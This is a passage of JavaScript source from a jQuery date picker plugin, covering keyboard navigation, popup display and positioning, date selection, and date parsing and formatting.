				case 27: $.datepick._hideDatepick(null, $.datepick._get(inst, 'duration'));
						break; // Hide on escape
				case 33: $.datepick._adjustDate(event.target, (event.ctrlKey ?
							-$.datepick._get(inst, 'stepBigMonths') :
							-$.datepick._get(inst, 'stepMonths')), 'M');
						break; // Previous month/year on page up/+ ctrl
				case 34: $.datepick._adjustDate(event.target, (event.ctrlKey ?
							+$.datepick._get(inst, 'stepBigMonths') :
							+$.datepick._get(inst, 'stepMonths')), 'M');
						break; // Next month/year on page down/+ ctrl
				case 35: if (event.ctrlKey || event.metaKey)
							$.datepick._clearDate(event.target);
						handled = event.ctrlKey || event.metaKey;
						break; // Clear on ctrl or command + end
				case 36: if (event.ctrlKey || event.metaKey)
							$.datepick._gotoToday(event.target);
						handled = event.ctrlKey || event.metaKey;
						break; // Current on ctrl or command + home
				case 37: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, (isRTL ? +1 : -1), 'D');
						handled = event.ctrlKey || event.metaKey;
						// -1 day on ctrl or command + left
						if (event.originalEvent.altKey)
							$.datepick._adjustDate(event.target,
								(event.ctrlKey ? -$.datepick._get(inst, 'stepBigMonths') :
								-$.datepick._get(inst, 'stepMonths')), 'M');
						// Next month/year on alt + left/+ ctrl
						break;
				case 38: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, -7, 'D');
						handled = event.ctrlKey || event.metaKey;
						break; // -1 week on ctrl or command + up
				case 39: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, (isRTL ? -1 : +1), 'D');
						handled = event.ctrlKey || event.metaKey;
						// +1 day on ctrl or command + right
						if (event.originalEvent.altKey)
							$.datepick._adjustDate(event.target,
								(event.ctrlKey ? +$.datepick._get(inst, 'stepBigMonths') :
								+$.datepick._get(inst, 'stepMonths')), 'M');
						// Next month/year on alt + right/+ ctrl
						break;
				case 40: if (event.ctrlKey || event.metaKey)
							$.datepick._adjustDate(event.target, +7, 'D');
						handled = event.ctrlKey || event.metaKey;
						break; // +1 week on ctrl or command + down
				default: handled = false;
			}
		else if (event.keyCode == 36 && event.ctrlKey) // Display the date picker on ctrl+home
			$.datepick._showDatepick(this);
		else
			handled = false;
		if (handled) {
			event.preventDefault();
			event.stopPropagation();
		}
		return !handled;
	},

	/* Filter entered characters - based on date format.
	   @param  event  (KeyEvent) the keystroke details
	   @return  (boolean) true to continue, false to discard */
	_doKeyPress: function(event) {
		var inst = $.datepick._getInst(event.target);
		if ($.datepick._get(inst, 'constrainInput')) {
			var chars = $.datepick._possibleChars(inst);
			var chr = String.fromCharCode(event.charCode == undefined ? event.keyCode : event.charCode);
			return event.ctrlKey || (chr < ' ' || !chars || chars.indexOf(chr) > -1);
		}
	},

	/* Synchronise manual entry and field/alternate field.
	   @param  event  (KeyEvent) the keystroke details
	   @return  (boolean) true to continue */
	_doKeyUp: function(event) {
		var inst = $.datepick._getInst(event.target);
		try {
			var separator = ($.datepick._get(inst, 'rangeSelect') ?
				$.datepick._get(inst, 'rangeSeparator') :
				($.datepick._get(inst, 'multiSelect') ?
				$.datepick._get(inst, 'multiSeparator') : ''));
			var dates = (inst.input ? inst.input.val() : '');
			dates = (separator ? dates.split(separator) : [dates]);
			var ok = true;
			for (var i = 0; i < dates.length; i++) {
				if (!$.datepick.parseDate($.datepick._get(inst, 'dateFormat'),
						dates[i], $.datepick._getFormatConfig(inst))) {
					ok = false;
					break;
				}
			}
			if (ok) { // Only if valid
				$.datepick._setDateFromField(inst);
				$.datepick._updateAlternate(inst);
				$.datepick._updateDatepick(inst);
			}
		}
		catch (event) {
			// Ignore
		}
		return true;
	},

	/* Extract all possible characters from the date format.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (string) the set of characters allowed by this format */
	_possibleChars: function (inst) {
		var dateFormat = $.datepick._get(inst, 'dateFormat');
		var chars = ($.datepick._get(inst, 'rangeSelect') ?
			$.datepick._get(inst, 'rangeSeparator') :
			($.datepick._get(inst, 'multiSelect') ?
			$.datepick._get(inst, 'multiSeparator') : ''));
		var literal = false;
		for (var iFormat = 0; iFormat < dateFormat.length; iFormat++)
			if (literal)
				if (dateFormat.charAt(iFormat) == "'" && !lookAhead("'"))
					literal = false;
				else
					chars += dateFormat.charAt(iFormat);
			else
				switch (dateFormat.charAt(iFormat)) {
					case 'd': case 'm': case 'y': case '@':
						chars += '0123456789';
						break;
					case 'D': case 'M':
						return null; // Accept anything
					case "'":
						if (lookAhead("'"))
							chars += "'";
						else
							literal = true;
						break;
					default:
						chars += dateFormat.charAt(iFormat);
				}
		return chars;
	},

	/* Pop-up the date picker for a given input field.
	   @param  input  (element) the input field attached to the date picker or
	                  (event) if triggered by focus */
	_showDatepick: function(input) {
		input = input.target || input;
		if (input.nodeName.toLowerCase() != 'input') // Find from button/image trigger
			input = $('input', input.parentNode)[0];
		if ($.datepick._isDisabledDatepick(input) || $.datepick._lastInput == input) // Already here
			return;
		var inst = $.datepick._getInst(input);
		var beforeShow = $.datepick._get(inst, 'beforeShow');
		extendRemove(inst.settings, (beforeShow ? beforeShow.apply(input, [input, inst]) : {}));
		$.datepick._hideDatepick(null, '');
		$.datepick._lastInput = input;
		$.datepick._setDateFromField(inst);
		if ($.datepick._inDialog) // Hide cursor
			input.value = '';
		if (!$.datepick._pos) { // Position below input
			$.datepick._pos = $.datepick._findPos(input);
			$.datepick._pos[1] += input.offsetHeight; // Add the height
		}
		var isFixed = false;
		$(input).parents().each(function() {
			isFixed |= $(this).css('position') == 'fixed';
			return !isFixed;
		});
		if (isFixed && $.browser.opera) { // Correction for Opera when fixed and scrolled
			$.datepick._pos[0] -= document.documentElement.scrollLeft;
			$.datepick._pos[1] -= document.documentElement.scrollTop;
		}
		var offset = {left: $.datepick._pos[0], top: $.datepick._pos[1]};
		$.datepick._pos = null;
		// Determine sizing offscreen
		inst.dpDiv.css({position: 'absolute', display: 'block', top: '-1000px'});
		$.datepick._updateDatepick(inst);
		// Fix width for dynamic number of date pickers
		inst.dpDiv.width($.datepick._getNumberOfMonths(inst)[1] *
			$('.' + $.datepick._oneMonthClass, inst.dpDiv).width());
		// And adjust position before showing
		offset = $.datepick._checkOffset(inst, offset, isFixed);
		inst.dpDiv.css({position: ($.datepick._inDialog && $.blockUI ?
			'static' : (isFixed ? 'fixed' : 'absolute')), display: 'none',
			left: offset.left + 'px', top: offset.top + 'px'});
		if (!inst.inline) {
			var showAnim = $.datepick._get(inst, 'showAnim') || 'show';
			var duration = $.datepick._get(inst, 'duration');
			var postProcess = function() {
				$.datepick._datepickerShowing = true;
				var borders = $.datepick._getBorders(inst.dpDiv);
				inst.dpDiv.find('iframe.' + $.datepick._coverClass). // IE6- only
					css({left: -borders[0], top: -borders[1],
						width: inst.dpDiv.outerWidth(), height: inst.dpDiv.outerHeight()});
			};
			if ($.effects && $.effects[showAnim])
				inst.dpDiv.show(showAnim, $.datepick._get(inst, 'showOptions'), duration, postProcess);
			else
				inst.dpDiv[showAnim](duration, postProcess);
			if (duration == '')
				postProcess();
			if (inst.input[0].type != 'hidden')
				inst.input.focus();
			$.datepick._curInst = inst;
		}
	},

	/* Generate the date picker content.
	   @param  inst  (object) the instance settings for this datepicker */
	_updateDatepick: function(inst) {
		var borders = this._getBorders(inst.dpDiv);
		inst.dpDiv.empty().append(this._generateHTML(inst)).
			find('iframe.' + this._coverClass). // IE6- only
			css({left: -borders[0], top: -borders[1],
				width: inst.dpDiv.outerWidth(), height: inst.dpDiv.outerHeight()});
		var numMonths = this._getNumberOfMonths(inst);
		inst.dpDiv[(numMonths[0] != 1 || numMonths[1] != 1 ?
			'add' : 'remove') + 'Class']('datepick-multi');
		inst.dpDiv[(this._get(inst, 'isRTL') ?
			'add' : 'remove') + 'Class']('datepick-rtl');
		if (inst.input && inst.input[0].type != 'hidden' && inst == $.datepick._curInst)
			$(inst.input).focus();
	},

	/* Retrieve the size of left and top borders for an element.
	   @param  elem  (jQuery object) the element of interest
	   @return  (number[2]) the left and top borders */
	_getBorders: function(elem) {
		var convert = function(value) {
			var extra = ($.browser.msie ? 1 : 0);
			return {thin: 1 + extra, medium: 3 + extra, thick: 5 + extra}[value] || value;
		};
		return [parseFloat(convert(elem.css('border-left-width'))),
			parseFloat(convert(elem.css('border-top-width')))];
	},

	/* Check positioning to remain on the screen.
	   @param  inst     (object) the instance settings for this datepicker
	   @param  offset   (object) the offset of the attached field
	   @param  isFixed  (boolean) true if control or a parent is 'fixed' in position
	   @return  (object) the updated offset for the datepicker */
	_checkOffset: function(inst, offset, isFixed) {
		var pos = inst.input ? this._findPos(inst.input[0]) : null;
		var browserWidth = document.documentElement.clientWidth;
		var browserHeight = document.documentElement.clientHeight;
		if (browserWidth == 0)
			return offset;
		var scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
		var scrollY = document.documentElement.scrollTop || document.body.scrollTop;
		// Reposition date picker horizontally if outside the browser window
		if (this._get(inst, 'isRTL') ||
				(offset.left + inst.dpDiv.outerWidth() - scrollX) > browserWidth)
			offset.left = Math.max((isFixed ? 0 : scrollX),
				pos[0] + (inst.input ? inst.input.outerWidth() : 0) -
				(isFixed ? scrollX : 0) - inst.dpDiv.outerWidth() -
				(isFixed && $.browser.opera ? document.documentElement.scrollLeft : 0));
		else
			offset.left -= (isFixed ? scrollX : 0);
		// Reposition date picker vertically if outside the browser window
		if ((offset.top + inst.dpDiv.outerHeight() - scrollY) > browserHeight)
			offset.top = Math.max((isFixed ? 0 : scrollY),
				pos[1] - (isFixed ? scrollY : 0) -
				(this._inDialog ? 0 : inst.dpDiv.outerHeight()) -
				(isFixed && $.browser.opera ? document.documentElement.scrollTop : 0));
		else
			offset.top -= (isFixed ? scrollY : 0);
		return offset;
	},

	/* Find an element's position on the screen.
	   @param  elem  (element) the element to check
	   @return  (number[2]) the x- and y-coordinates for the object */
	_findPos: function(elem) {
        while (elem && (elem.type == 'hidden' || elem.nodeType != 1)) {
            elem = elem.nextSibling;
        }
        var position = $(elem).offset();
	    return [position.left, position.top];
	},

	/* Hide the date picker from view.
	   @param  input     (element) the input field attached to the date picker
	   @param  duration  (string) the duration over which to close the date picker */
	_hideDatepick: function(input, duration) {
		var inst = this._curInst;
		if (!inst || (input && inst != $.data(input, PROP_NAME)))
			return false;
		var rangeSelect = this._get(inst, 'rangeSelect');
		if (rangeSelect && inst.stayOpen)
			this._updateInput('#' + inst.id);
		inst.stayOpen = false;
		if (this._datepickerShowing) {
			duration = (duration != null ? duration : this._get(inst, 'duration'));
			var showAnim = this._get(inst, 'showAnim');
			var postProcess = function() {
				$.datepick._tidyDialog(inst);
			};
			if (duration != '' && $.effects && $.effects[showAnim])
				inst.dpDiv.hide(showAnim, $.datepick._get(inst, 'showOptions'),
					duration, postProcess);
			else
				inst.dpDiv[(duration == '' ? 'hide' : (showAnim == 'slideDown' ? 'slideUp' :
					(showAnim == 'fadeIn' ? 'fadeOut' : 'hide')))](duration, postProcess);
			if (duration == '')
				this._tidyDialog(inst);
			var onClose = this._get(inst, 'onClose');
			if (onClose)  // Trigger custom callback
				onClose.apply((inst.input ? inst.input[0] : null),
					[(inst.input ? inst.input.val() : ''), this._getDate(inst), inst]);
			this._datepickerShowing = false;
			this._lastInput = null;
			inst.settings.prompt = null;
			if (this._inDialog) {
				this._dialogInput.css({ position: 'absolute', left: '0', top: '-100px' });
				if ($.blockUI) {
					$.unblockUI();
					$('body').append(this.dpDiv);
				}
			}
			this._inDialog = false;
		}
		this._curInst = null;
		return false;
	},

	/* Tidy up after a dialog display.
	   @param  inst  (object) the instance settings for this datepicker */
	_tidyDialog: function(inst) {
		inst.dpDiv.removeClass(this._dialogClass).unbind('.datepick');
		$('.' + this._promptClass, inst.dpDiv).remove();
	},

	/* Close date picker if clicked elsewhere.
	   @param  event  (MouseEvent) the mouse click to check */
	_checkExternalClick: function(event) {
		if (!$.datepick._curInst)
			return;
		var $target = $(event.target);
		if (!$target.parents().andSelf().is('#' + $.datepick._mainDivId) &&
				!$target.hasClass($.datepick.markerClassName) &&
				!$target.parents().andSelf().hasClass($.datepick._triggerClass) &&
				$.datepick._datepickerShowing && !($.datepick._inDialog && $.blockUI))
			$.datepick._hideDatepick(null, '');
	},

	/* Adjust one of the date sub-fields.
	   @param  id      (string) the ID of the target field
	   @param  offset  (number) the amount to change by
	   @param  period  (string) 'D' for days, 'M' for months, 'Y' for years */
	_adjustDate: function(id, offset, period) {
		var inst = this._getInst($(id)[0]);
		this._adjustInstDate(inst, offset +
			(period == 'M' ? this._get(inst, 'showCurrentAtPos') : 0), // Undo positioning
			period);
		this._updateDatepick(inst);
		return false;
	},

	/* Show the month for today or the current selection.
	   @param  id  (string) the ID of the target field */
	_gotoToday: function(id) {
		var target = $(id);
		var inst = this._getInst(target[0]);
		if (this._get(inst, 'gotoCurrent') && inst.dates[0])
			inst.cursorDate = new Date(inst.dates[0].getTime());
		else
			inst.cursorDate = this._daylightSavingAdjust(new Date());
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		this._notifyChange(inst);
		this._adjustDate(target);
		return false;
	},

	/* Selecting a new month/year.
	   @param  id      (string) the ID of the target field
	   @param  select  (element) the select being chosen from
	   @param  period  (string) 'M' for month, 'Y' for year */
	_selectMonthYear: function(id, select, period) {
		var target = $(id);
		var inst = this._getInst(target[0]);
		inst._selectingMonthYear = false;
		var value = parseInt(select.options[select.selectedIndex].value, 10);
		inst['selected' + (period == 'M' ? 'Month' : 'Year')] =
		inst['draw' + (period == 'M' ? 'Month' : 'Year')] = value;
		inst.cursorDate.setDate(Math.min(inst.cursorDate.getDate(),
			$.datepick._getDaysInMonth(inst.drawYear, inst.drawMonth)));
		inst.cursorDate['set' + (period == 'M' ? 'Month' : 'FullYear')](value);
		this._notifyChange(inst);
		this._adjustDate(target);
	},

	/* Restore input focus after not changing month/year.
	   @param  id  (string) the ID of the target field */
	_clickMonthYear: function(id) {
		var inst = this._getInst($(id)[0]);
		if (inst.input && inst._selectingMonthYear && !$.browser.msie)
			inst.input.focus();
		inst._selectingMonthYear = !inst._selectingMonthYear;
	},

	/* Action for changing the first week day.
	   @param  id   (string) the ID of the target field
	   @param  day  (number) the number of the first day, 0 = Sun, 1 = Mon, ... */
	_changeFirstDay: function(id, day) {
		var inst = this._getInst($(id)[0]);
		inst.settings.firstDay = day;
		this._updateDatepick(inst);
		return false;
	},

	/* Hover over a particular day.
	   @param  id     (string) the ID of the target field
	   @param  year   (number) the year for this day
	   @param  month  (number) the month for this day
	   @param  td     (element) the table cell containing the selection */
	_doHover: function(id, year, month, td) {
		if ($(td).hasClass(this._unselectableClass))
			return;
		var inst = this._getInst($(id)[0]);
		var onHover = this._get(inst, 'onHover');
		var date = (year ?
			this._daylightSavingAdjust(new Date(year, month, $(td).text())) : null);
		onHover.apply((inst.input ? inst.input[0] : null),
			[(date ? this._formatDate(inst, date) : ''), date, inst]);
	},

	/* Select a particular day.
	   @param  id         (string) the ID of the target field
	   @param  timestamp  (number) the timestamp for this day
	   @param  td         (element) the table cell containing the selection */
	_selectDay: function(id, timestamp, td) {
		if ($(td).hasClass(this._unselectableClass))
			return false;
		var inst = this._getInst($(id)[0]);
		var rangeSelect = this._get(inst, 'rangeSelect');
		var multiSelect = this._get(inst, 'multiSelect');
		if (rangeSelect)
			inst.stayOpen = !inst.stayOpen;
		else if (multiSelect)
			inst.stayOpen = true;
		if (inst.stayOpen) {
			$('.datepick td', inst.dpDiv).removeClass(this._currentClass);
			$(td).addClass(this._currentClass);
		}
		inst.cursorDate = this._daylightSavingAdjust(new Date(timestamp));
		var date = new Date(inst.cursorDate.getTime());
		if (rangeSelect && !inst.stayOpen)
			inst.dates[1] = date;
		else if (multiSelect) {
			var pos = -1;
			for (var i = 0; i < inst.dates.length; i++)
				if (inst.dates[i] && date.getTime() == inst.dates[i].getTime()) {
					pos = i;
					break;
				}
			if (pos > -1)
				inst.dates.splice(pos, 1);
			else if (inst.dates.length < multiSelect) {
				if (inst.dates[0])
					inst.dates.push(date);
				else
					inst.dates = [date];
				inst.stayOpen = (inst.dates.length != multiSelect);
			}
		}
		else
			inst.dates = [date];
		this._updateInput(id);
		if (inst.stayOpen)
			this._updateDatepick(inst);
		else if ((rangeSelect || multiSelect) && inst.inline)
			this._updateDatepick(inst);
		return false;
	},

	/* Erase the input field and hide the date picker.
	   @param  id  (string) the ID of the target field */
	_clearDate: function(id) {
		var target = $(id);
		var inst = this._getInst(target[0]);
		if (this._get(inst, 'mandatory'))
			return false;
		inst.stayOpen = false;
		inst.dates = (this._get(inst, 'showDefault') ?
			[this._getDefaultDate(inst)] : []);
		this._updateInput(target);
		return false;
	},

	/* Update the input field with the selected date.
	   @param  id       (string) the ID of the target field or
	                    (element) the target object */
	_updateInput: function(id) {
		var inst = this._getInst($(id)[0]);
		var dateStr = this._showDate(inst);
		this._updateAlternate(inst);
		var onSelect = this._get(inst, 'onSelect');
		if (onSelect)
			onSelect.apply((inst.input ? inst.input[0] : null),
				[dateStr, this._getDate(inst), inst]);  // Trigger custom callback
		else if (inst.input)
			inst.input.trigger('change'); // Fire the change event
		if (inst.inline)
			this._updateDatepick(inst);
		else if (!inst.stayOpen) {
			this._hideDatepick(null, this._get(inst, 'duration'));
			this._lastInput = inst.input[0];
			if (typeof(inst.input[0]) != 'object')
				inst.input.focus(); // Restore focus
			this._lastInput = null;
		}
		return false;
	},

	/* Update the input field with the current date(s).
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (string) the formatted date(s) */
	_showDate: function(inst) {
		var dateStr = '';
		if (inst.input) {
			dateStr = (inst.dates.length == 0 ? '' : this._formatDate(inst, inst.dates[0]));
			if (dateStr) {
				if (this._get(inst, 'rangeSelect'))
					dateStr += this._get(inst, 'rangeSeparator') +
						this._formatDate(inst, inst.dates[1] || inst.dates[0]);
				else if (this._get(inst, 'multiSelect'))
					for (var i = 1; i < inst.dates.length; i++)
						dateStr += this._get(inst, 'multiSeparator') +
							this._formatDate(inst, inst.dates[i]);
			}
			inst.input.val(dateStr);
		}
		return dateStr;
	},

	/* Update any alternate field to synchronise with the main field.
	   @param  inst  (object) the instance settings for this datepicker */
	_updateAlternate: function(inst) {
		var altField = this._get(inst, 'altField');
		if (altField) { // Update alternate field too
			var altFormat = this._get(inst, 'altFormat') || this._get(inst, 'dateFormat');
			var settings = this._getFormatConfig(inst);
			var dateStr = this.formatDate(altFormat, inst.dates[0], settings);
			if (dateStr && this._get(inst, 'rangeSelect'))
				dateStr += this._get(inst, 'rangeSeparator') + this.formatDate(
					altFormat, inst.dates[1] || inst.dates[0], settings);
			else if (this._get(inst, 'multiSelect'))
				for (var i = 1; i < inst.dates.length; i++)
					dateStr += this._get(inst, 'multiSeparator') +
						this.formatDate(altFormat, inst.dates[i], settings);
			$(altField).val(dateStr);
		}
	},

	/* Set as beforeShowDay function to prevent selection of weekends.
	   @param  date  (Date) the date to customise
	   @return  ([boolean, string]) is this date selectable?, what is its CSS class? */
	noWeekends: function(date) {
		return [(date.getDay() || 7) < 6, ''];
	},

	/* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
	   @param  date  (Date) the date to get the week for
	   @return  (number) the number of the week within the year that contains this date */
	iso8601Week: function(date) {
		var checkDate = new Date(date.getTime());
		// Find Thursday of this week starting on Monday
		checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));
		var time = checkDate.getTime();
		checkDate.setMonth(0); // Compare with Jan 1
		checkDate.setDate(1);
		return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;
	},

	/* Provide status text for a particular date.
	   @param  date  (Date) the date to get the status for
	   @param  inst  (object) the current datepicker instance
	   @return  (string) the status display text for this date */
	dateStatus: function(date, inst) {
		return $.datepick.formatDate($.datepick._get(inst, 'dateStatus'),
			date, $.datepick._getFormatConfig(inst));
	},

	/* Parse a string value into a date object.
	   See formatDate below for the possible formats.
	   @param  format    (string) the expected format of the date
	   @param  value     (string) the date in the above format
	   @param  settings  (object) attributes include:
	                     shortYearCutoff  (number) the cutoff year for determining the century (optional)
	                     dayNamesShort    (string[7]) abbreviated names of the days from Sunday (optional)
	                     dayNames         (string[7]) names of the days from Sunday (optional)
	                     monthNamesShort  (string[12]) abbreviated names of the months (optional)
	                     monthNames       (string[12]) names of the months (optional)
	   @return  (Date) the extracted date value or null if value is blank */
	parseDate: function (format, value, settings) {
		if (format == null || value == null)
			throw 'Invalid arguments';
		value = (typeof value == 'object' ? value.toString() : value + '');
		if (value == '')
			return null;
		settings = settings || {};
		var shortYearCutoff = settings.shortYearCutoff || this._defaults.shortYearCutoff;
		shortYearCutoff = (typeof shortYearCutoff != 'string' ? shortYearCutoff :
			new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10));
		var dayNamesShort = settings.dayNamesShort || this._defaults.dayNamesShort;
		var dayNames = settings.dayNames || this._defaults.dayNames;
		var monthNamesShort = settings.monthNamesShort || this._defaults.monthNamesShort;
		var monthNames = settings.monthNames || this._defaults.monthNames;
		var year = -1;
		var month = -1;
		var day = -1;
		var doy = -1;
		var literal = false;
		// Check whether a format character is doubled
		var lookAhead = function(match) {
			var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) == match);
			if (matches)
				iFormat++;
			return matches;
		};
		// Extract a number from the string value
		var getNumber = function(match) {
			lookAhead(match);
			var size = (match == '@' ? 14 : (match == '!' ? 20 :
				(match == 'y' ? 4 : (match == 'o' ? 3 : 2))));
			var digits = new RegExp('^\\d{1,' + size + '}');
			var num = value.substring(iValue).match(digits);
			if (!num)
				throw 'Missing number at position ' + iValue;
			iValue += num[0].length;
			return parseInt(num[0], 10);
		};
		// Extract a name from the string value and convert to an index
		var getName = function(match, shortNames, longNames) {
			var names = (lookAhead(match) ? longNames : shortNames);
			for (var i = 0; i < names.length; i++) {
				if (value.substr(iValue, names[i].length) == names[i]) {
					iValue += names[i].length;
					return i + 1;
				}
			}
			throw 'Unknown name at position ' + iValue;
		};
		// Confirm that a literal character matches the string value
		var checkLiteral = function() {
			if (value.charAt(iValue) != format.charAt(iFormat))
				throw 'Unexpected literal at position ' + iValue;
			iValue++;
		};
		var iValue = 0;
		for (var iFormat = 0; iFormat < format.length; iFormat++) {
			if (literal)
				if (format.charAt(iFormat) == "'" && !lookAhead("'"))
					literal = false;
				else
					checkLiteral();
			else
				switch (format.charAt(iFormat)) {
					case 'd':
						day = getNumber('d');
						break;
					case 'D':
						getName('D', dayNamesShort, dayNames);
						break;
					case 'o':
						doy = getNumber('o');
						break;
					case 'm':
						month = getNumber('m');
						break;
					case 'M':
						month = getName('M', monthNamesShort, monthNames);
						break;
					case 'y':
						year = getNumber('y');
						break;
					case '@':
						var date = new Date(getNumber('@'));
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case '!':
						var date = new Date((getNumber('!') - this._ticksTo1970) / 10000);
						year = date.getFullYear();
						month = date.getMonth() + 1;
						day = date.getDate();
						break;
					case "'":
						if (lookAhead("'"))
							checkLiteral();
						else
							literal = true;
						break;
					default:
						checkLiteral();
				}
		}
		if (iValue < value.length)
			throw 'Additional text found at end';
		if (year == -1)
			year = new Date().getFullYear();
		else if (year < 100)
			year += (shortYearCutoff == -1 ? 1900 : new Date().getFullYear() -
				new Date().getFullYear() % 100 - (year <= shortYearCutoff ? 0 : 100));
		if (doy > -1) {
			month = 1;
			day = doy;
			do {
				var dim = this._getDaysInMonth(year, month - 1);
				if (day <= dim)
					break;
				month++;
				day -= dim;
			} while (true);
		}
		var date = this._daylightSavingAdjust(new Date(year, month - 1, day));
		if (date.getFullYear() != year || date.getMonth() + 1 != month || date.getDate() != day)
			throw 'Invalid date'; // E.g. 31/02/*
		return date;
	},

	/* Standard date formats. */
	ATOM: 'yy-mm-dd', // RFC 3339 (ISO 8601)
	COOKIE: 'D, dd M yy',
	ISO_8601: 'yy-mm-dd',
	RFC_822: 'D, d M y',
	RFC_850: 'DD, dd-M-y',
	RFC_1036: 'D, d M y',
	RFC_1123: 'D, d M yy',
	RFC_2822: 'D, d M yy',
	RSS: 'D, d M y', // RFC 822
	TICKS: '!',
	TIMESTAMP: '@',
	W3C: 'yy-mm-dd', // ISO 8601

	_ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) +
		Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000),

	/* Format a date object into a string value.
	   The format can be combinations of the following:
	   d  - day of month (no leading zero)
	   dd - day of month (two digit)
	   o  - day of year (no leading zeros)
	   oo - day of year (three digit)
	   D  - day name short
	   DD - day name long
	   m  - month of year (no leading zero)
	   mm - month of year (two digit)
	   M  - month name short
	   MM - month name long
	   y  - year (two digit)
	   yy - year (four digit)
	   @ - Unix timestamp (ms since 01/01/1970)
	   ! - Windows ticks (100ns since 01/01/0001)
	   '...' - literal text
	   '' - single quote
	   @param  format    (string) the desired format of the date
	   @param  date      (Date) the date value to format
	   @param  settings  (object) attributes include:
	                     dayNamesShort    (string[7]) abbreviated names of the days from Sunday (optional)
	                     dayNames         (string[7]) names of the days from Sunday (optional)
	                     monthNamesShort  (string[12]) abbreviated names of the months (optional)
	                     monthNames       (string[12]) names of the months (optional)
	   @return  (string) the date in the above format */
	formatDate: function (format, date, settings) {
		if (!date)
			return '';
		var dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort;
		var dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames;
		var monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort;
		var monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames;
		// Check whether a format character is doubled
		var lookAhead = function(match) {
			var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) == match);
			if (matches)
				iFormat++;
			return matches;
		};
		// Format a number, with leading zero if necessary
		var formatNumber = function(match, value, len) {
			var num = '' + value;
			if (lookAhead(match))
				while (num.length < len)
					num = '0' + num;
			return num;
		};
		// Format a name, short or long as requested
		var formatName = function(match, value, shortNames, longNames) {
			return (lookAhead(match) ? longNames[value] : shortNames[value]);
		};
		var output = '';
		var literal = false;
		if (date)
			for (var iFormat = 0; iFormat < format.length; iFormat++) {
				if (literal)
					if (format.charAt(iFormat) == "'" && !lookAhead("'"))
						literal = false;
					else
						output += format.charAt(iFormat);
				else
					switch (format.charAt(iFormat)) {
						case 'd':
							output += formatNumber('d', date.getDate(), 2);
							break;
						case 'D':
							output += formatName('D', date.getDay(), dayNamesShort, dayNames);
							break;
						case 'o':
							output += formatNumber('o',
								(date.getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000, 3);
							break;
						case 'm':
							output += formatNumber('m', date.getMonth() + 1, 2);
							break;
						case 'M':
							output += formatName('M', date.getMonth(), monthNamesShort, monthNames);
							break;
						case 'y':
							output += (lookAhead('y') ? date.getFullYear() :
								(date.getFullYear() % 100 < 10 ? '0' : '') + date.getFullYear() % 100);
							break;
						case '@':
							output += date.getTime();
							break;
						case '!':
							output += date.getTime() * 10000 + this._ticksTo1970;
							break;
						case "'":
							if (lookAhead("'"))
								output += "'";
							else
								literal = true;
							break;
						default:
							output += format.charAt(iFormat);
					}
			}
		return output;
	},

	/* Get a setting value, defaulting if necessary.
	   @param  inst  (object) the instance settings for this datepicker
	   @param  name  (string) the name of the property
	   @return  (any) the property's value */
	_get: function(inst, name) {
		return inst.settings[name] !== undefined ?
			inst.settings[name] : this._defaults[name];
	},

	/* Parse existing date and initialise date picker.
	   @param  inst  (object) the instance settings for this datepicker */
	_setDateFromField: function(inst) {
		var dateFormat = this._get(inst, 'dateFormat');
		var rangeSelect = this._get(inst, 'rangeSelect');
		var multiSelect = this._get(inst, 'multiSelect');
		var dates = (inst.input ? inst.input.val() : '');
		dates = (rangeSelect ? dates.split(this._get(inst, 'rangeSeparator')) :
			(multiSelect ? dates.split(this._get(inst, 'multiSeparator')) : [dates]));
		inst.dates = [];
		var settings = this._getFormatConfig(inst);
		for (var i = 0; i < dates.length; i++)
			try {
				inst.dates[i] = this.parseDate(dateFormat, dates[i], settings);
			}
			catch (event) {
				inst.dates[i] = null;
			}
		for (var i = inst.dates.length - 1; i >= 0; i--)
			if (!inst.dates[i])
				inst.dates.splice(i, 1);
		if (rangeSelect && inst.dates.length < 2)
			inst.dates[1] = inst.dates[0];
		if (multiSelect && inst.dates.length > multiSelect)
			inst.dates.splice(multiSelect, inst.dates.length);
		inst.cursorDate = new Date((inst.dates[0] || this._getDefaultDate(inst)).getTime());
		inst.drawMonth = inst.cursorDate.getMonth();
		inst.drawYear = inst.cursorDate.getFullYear();
		this._adjustInstDate(inst);
	},

	/* Retrieve the default date shown on opening.
	   @param  inst  (object) the instance settings for this datepicker
	   @return  (Date) the default date */
	_getDefaultDate: function(inst) {
		return this._restrictMinMax(inst,
			this._determineDate(this._get(inst, 'defaultDate'), new Date()));
	},

	/* A date may be specified as an exact value or a relative one.
	   @param  date         (Date or number or string) the date or offset
	   @param  defaultDate  (Date) the date to use if no other supplied
	   @return  (Date) the decoded date */
	_determineDate: function(date, defaultDate) {
		var offsetNumeric = function(offset) {
			var date = new Date();
			date.setDate(date.getDate() + offset);
			return date;
		};
		var offsetString = function(offset) {
			var date = new Date();
			var year = date.getFullYear();
			var month = date.getMonth();
			var day = date.getDate();
			var pattern = /([+-]?[0-9]+)\s*(d|w|m|y)?/g;
			var matches = pattern.exec(offset.toLowerCase());
			while (matches) {
				switch (matches[2] || 'd') {
					case 'd':
						day += parseInt(matches[1], 10); break;
					case 'w':
						day += parseInt(matches[1], 10) * 7; break;
					case 'm':
						month += parseInt(matches[1], 10);
						day = Math.min(day, $.datepick._getDaysInMonth(year, month));
						break;
					case 'y':
						year += parseInt(matches[1], 10);
